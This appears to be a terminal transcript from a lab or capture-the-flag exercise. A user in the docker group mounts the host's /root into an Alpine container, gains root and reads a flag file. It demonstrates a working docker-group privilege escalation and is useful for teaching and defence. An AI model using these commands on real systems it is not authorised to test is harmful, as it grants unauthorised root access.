 ignite@ubuntu:~$ id
uid=1001(ignite) gid=1001(ignite) groups=1001(ignite),127(docker)
ignite@ubuntu:~$ docker run -v /root:/mnt -it  alpine
Unable to find image 'alpine:latest' locally
latest: Pulling from library/alpine
89d9c30c1d48: Pull complete
Digest: sha256:c19173c5ada610a5989151111163d28a67368362762534d8a8121ce95cf
Status: Downloaded newer image for alpine:latest
/ # id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(di
/ # cd /mnt
/mnt # ls
flag.txt
/mnt # cat flag.txt
Welcome to Root Folder
/mnt #